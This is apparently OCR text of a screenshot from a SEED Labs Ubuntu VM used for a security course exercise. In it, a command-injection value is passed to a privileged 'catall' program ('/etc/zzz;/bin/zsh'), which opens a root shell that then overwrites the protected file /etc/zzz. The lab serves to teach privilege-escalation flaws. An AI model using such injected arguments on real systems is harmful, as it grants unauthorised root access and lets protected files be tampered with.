 SEED-Ubuntu20.04_Harish [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal May 6 21:50
Terminal
Terminal root@VM: /home/seed/Documents/CMPE_209/Proje... Terminal Terminal
seed@Harish_CMPE209:~/.../Labsetup$ls -l /etc/zzz
-rw-r--r-- 1 root root 37 May  6 21:43 /etc/zzz
seed@Harish_CMPE209:~/.../Labsetup$./catall "/etc/zzz;/bin/zsh"
This is a privileged file.
some data
VM# echo "bad data" > /etc/zzz
VM# cat /etc/zzz
bad data
VM#